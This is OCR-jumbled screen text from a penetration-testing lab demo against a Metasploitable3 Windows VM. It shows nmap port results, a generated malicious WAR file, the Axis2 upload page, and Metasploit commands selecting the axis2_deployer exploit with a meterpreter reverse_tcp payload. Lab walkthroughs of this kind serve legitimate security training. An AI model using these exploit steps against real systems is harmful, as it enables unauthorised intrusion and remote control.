 PenTest Machine [R
File Machine View Input Devices Help
Login to Axis2 :: Adminis...
qterminal
root@kali:/hom
File Actions Edit View Help
erver
7676/tcp open java-message-service Java Message Service 301
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8022/tcp open http Apache Tomcat/Coyote JSP engin
e 1.1
8031/tcp open ssl/unknown
8080/tcp open http Sun GlassFish Open Source Edit
ion 4.0
8181/tcp open ssl/intermapper?
8383/tcp open http Apache httpd
8443/tcp open ssl/https-alt?
9200/tcp open wap-wsp?
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTT
P 1.0
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of war file: 2423 bytes
(root💀kali)-[/home/kali/Documents/youtube-vid]
# unzip new.war
Archive: new.war
creating: META-INF/
inflating: META-INF/MANIFEST.MF
creating: WEB-INF/
inflating: WEB-INF/web.xml
inflating: dhfyulscxoo.jsp
(root💀kali)-[/home/kali/Documents/youtube-vid]
#
Welcome :
Upload new services into Axis2 [Service hot-deployment].
Metasploitable3-win2k8 (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> ipconfig.exe
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::658b:26ee:f01f:1b90%11
IPv4 Address. . . . . . . . . . . : 192.168.0.110
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
Tunnel adapter isatap.{2AC9D7FD-F063-48EA-8738-110021736847}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Local Area Connection* 9:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
PS C:\Users\Administrator>
Windows Server 2008 R2 Standard
Windows License is expired
Build 7601
This copy of Windows is not genuine
Start
12:56 PM
12/23/2021
Right Ctrl
Interact with a module by name or index. For example info 2, use 2 or use explo
it/multi/http/axis2_deployer
axis2_deployeri/manage/shell_to_meterpreter) > use exploit/multi/http/
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/axis2_deployer) > set rhosts